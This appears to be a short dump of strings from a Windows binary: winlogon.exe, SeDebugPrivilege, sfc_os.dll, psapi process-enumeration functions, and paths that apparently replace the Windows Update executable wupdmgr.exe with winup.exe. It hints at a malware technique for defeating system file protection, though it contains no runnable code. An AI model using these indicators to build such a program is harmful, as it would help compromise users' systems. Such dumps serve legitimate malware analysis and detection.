 winlogon.exe
<not real>
SeDebugPrivilege
sfc_os.dll
\system32\wupdmgr.exe
%s%s
BIN
#101
EnumProcessModules
psapi.dll
GetModuleBaseNameA
psapi.dll
EnumProcesses
psapi.dll
\system32\wupdmgr.exe
%s%s
\winup.exe
%s%s
BIN